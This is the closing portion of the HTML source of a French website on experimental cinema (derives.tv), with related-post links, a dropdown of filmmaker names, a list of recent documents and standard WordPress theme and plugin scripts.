                <div class="td-module-thumb"><a href="https://derives.tv/homo-mineral/"  rel="bookmark" class="td-image-wrap " title="Homo / Minéral" ><img class="entry-thumb" src="[data-uri]" alt="" title="Homo / Minéral" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/04/HO-00485-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/homo-mineral/"  rel="bookmark" title="Homo / Minéral">Homo / Minéral</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/francois-morellet/"  rel="bookmark" class="td-image-wrap " title="François Morellet" ><img class="entry-thumb" src="[data-uri]" alt="" title="François Morellet" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/04/MORELLET-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/francois-morellet/"  rel="bookmark" title="François Morellet">François Morellet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/homoanimal/"  rel="bookmark" class="td-image-wrap " title="Homo / Animal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Homo / Animal" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/04/Homo_animal-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/homoanimal/"  rel="bookmark" title="Homo / Animal">Homo / Animal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/felice-varini/"  rel="bookmark" class="td-image-wrap " title="Felice Varini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Felice Varini" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/04/FELICE-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/felice-varini/"  rel="bookmark" title="Felice Varini">Felice Varini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/3-visages/"  rel="bookmark" class="td-image-wrap " title="3 visages" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 visages" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/04/cloizillon_3-visages_3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/3-visages/"  rel="bookmark" title="3 visages">3 visages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/famille/"  rel="bookmark" class="td-image-wrap " title="Famille" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famille" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/04/cloizillon_famille_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/famille/"  rel="bookmark" title="Famille">Famille</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c6f8e4939c
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.793 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 06:28:46 -->

<!-- super cache -->